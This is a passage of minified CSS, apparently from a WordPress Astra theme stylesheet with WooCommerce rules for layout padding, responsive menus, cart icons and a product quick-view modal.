#primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}.site-header .ast-site-identity{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-separate-container.ast-single-post .ast-article-post,.ast-separate-container.ast-single-post .ast-article-single,.ast-separate-container.ast-single-post .comments-count-wrapper,.ast-separate-container.ast-single-post .ast-comment-list li.depth-1,.ast-separate-container.ast-single-post .comment-respond,.ast-separate-container.ast-single-post .related-posts-title-wrapper,.ast-separate-container.ast-single-post .ast-related-posts-wrap,.ast-separate-container.ast-single-post .ast-woocommerce-container,.single.ast-separate-container.ast-single-post .ast-author-meta{padding-right:10px;padding-left:10px;padding-top:10px;padding-bottom:10px;}.ast-narrow-container.ast-single-post .ast-article-post,.ast-narrow-container.ast-single-post .ast-article-single,.ast-narrow-container.ast-single-post .comments-count-wrapper,.ast-narrow-container.ast-single-post .ast-comment-list li.depth-1,.ast-narrow-container.ast-single-post .comment-respond,.ast-narrow-container.ast-single-post .related-posts-title-wrapper,.ast-narrow-container.ast-single-post .ast-related-posts-wrap,.ast-narrow-container.ast-single-post .ast-woocommerce-container,.single.ast-narrow-container.ast-single-post .ast-author-meta{padding-right:10px;padding-left:10px;padding-top:10px;padding-bottom:10px;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}.site-header .ast-site-identity{padding-top:0px;padding-right:5px;padding-bottom:0px;padding-left:5px;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{right:calc( 10px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 10px - 0.907em );}@media (max-width:768px){.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:10px;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}@media (max-width:768px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-10px;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-20px;margin-right:-20px;}@media (max-width:768px){.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}}.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-30px;}.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-30px;margin-right:-30px;}@media (max-width:544px){.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-10px;}.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child,.ast-separate-container.ast-single-post .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-10px;margin-right:-10px;}}.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:0px;padding-bottom:0px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-right:10px;padding-left:10px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-footer-overlay{padding-top:25px;padding-bottom:25px;}.ast-small-footer .ast-container{padding-left:0px;padding-right:0px;}.ast-small-footer .ast-row{margin-left:0px;margin-right:0px;}@media (max-width:768px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:5px;padding-bottom:5px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu .menu-link,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > .menu-item > .menu-link,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-below-header-actual-nav > .ast-below-header-menu > .menu-item > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu .sub-menu .menu-link,.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:last-child > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-footer-overlay{padding-top:1em;padding-bottom:1em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}}@media (max-width:544px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:0px;padding-bottom:0px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}#ast-fixed-header{margin:0;}@media (max-width:768px){#ast-fixed-header{top:0px;left:0px;margin:0;}}@media (max-width:544px){#ast-fixed-header{top:0px;left:0px;margin:0;}}.ast-above-header,.main-header-bar,.ast-below-header {-webkit-transition: all 0.2s linear;transition: all 0.2s linear;}.ast-above-header,.main-header-bar,.ast-below-header {max-width:100%;}.site-title,.site-title a{font-family:'Roboto',sans-serif;}#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Roboto',sans-serif;}.ast-small-footer{font-size:12px;font-size:0.85714285714286rem;font-weight:400;text-transform:uppercase;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Roboto',sans-serif;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:15px;font-size:1.0714285714286rem;font-weight:normal;text-transform:uppercase;}.main-navigation{font-size:17px;font-size:1.2142857142857rem;font-weight:normal;font-family:'Roboto Condensed',sans-serif;}.main-header-bar{line-height:4.85;}.main-header-bar .main-header-bar-navigation{text-transform:uppercase;}.main-header-menu > .menu-item > .sub-menu:first-of-type,.main-header-menu > .menu-item > .astra-full-megamenu-wrapper:first-of-type{font-size:14px;font-size:1rem;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #36b449;color:#36b449;}.ast-shop-load-more:hover{color:#000000;border-color:#36b449;background-color:#36b449;}.ast-loader > div{background-color:#36b449;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#36b449;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:#7baf42;background-color:#7baf42;}.widget_layered_nav_filters ul li.chosen a::before{color:#36b449;}.single-product div.product .entry-title{font-weight:400;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{font-family:'Nunito',sans-serif;font-weight:600;font-size:13px;font-size:0.92857142857143rem;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 1px 3px -2px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 10px 20px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border{color:rgb(102,102,102);font-size:13px;}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.ast-site-header-cart .cart-container *{transition:all 0s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap{padding:0 2px;font-weight:600;line-height:2.7;display:inline-block;}.ast-site-header-cart i.astra-icon.no-cart-total:after{display:none;}.ast-site-header-cart i.astra-icon:after{content:attr(data-cart-total);position:absolute;font-style:normal;top:-10px;right:-12px;font-weight:bold;box-shadow:1px 1px 3px 0px rgba(0,0,0,0.3);font-size:11px;padding-left:2px;padding-right:2px;line-height:17px;letter-spacing:-.5px;height:18px;min-width:18px;border-radius:99px;text-align:center;z-index:4;}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-woocommerce-cart-menu .ast-cart-menu-wrap .count,.ast-woocommerce-cart-menu .ast-cart-menu-wrap .count:after{border-color:#004878;color:#004878;}.ast-woocommerce-cart-menu .ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#004878;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;border-style:solid;border-color:#004878;color:#004878;}.ast-woocommerce-cart-menu .ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:#004878;color:#ffffff;}li.ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-masthead-custom-menu-items.woocommerce-custom-menu-item{padding:0;}.ast-header-break-point 